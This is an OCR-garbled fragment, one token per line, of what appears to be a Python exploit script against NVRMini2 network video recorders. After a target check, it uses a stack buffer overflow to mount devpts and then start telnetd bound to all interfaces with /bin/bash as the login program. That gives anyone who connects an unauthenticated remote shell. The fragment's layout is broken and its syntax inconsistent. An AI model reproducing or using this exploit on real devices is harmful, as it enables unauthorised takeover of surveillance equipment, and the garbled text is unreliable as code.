
if
(
check_target
(
ip
,
 port
)
==
False
)
:
print
(
'[-] The target is not a 
NVRMini2 or its using an untested 
version.'
)
        sys
.
exit
(
0
)
print
'[+] Valid target!'
if
(
stack_buffer_overflow
(
'mount -t 
devpts devpts /dev/pts'
,
 ip
,
 port
)
==
False
)
:
print
(
'[-] Mount failed'
)
        sys
.
exit
(
0
)
if
(
stack_buffer_overflow
(
'/bin/sh 
-c "/usr/sbin/telnetd -l /bin/bash -b 
0.0.0.0"&'
,
 ip
,
 port
)
==
False
)
:
print
(
'[-] telnetd bind 
failed'
)
        sys
.
exit
(
0
)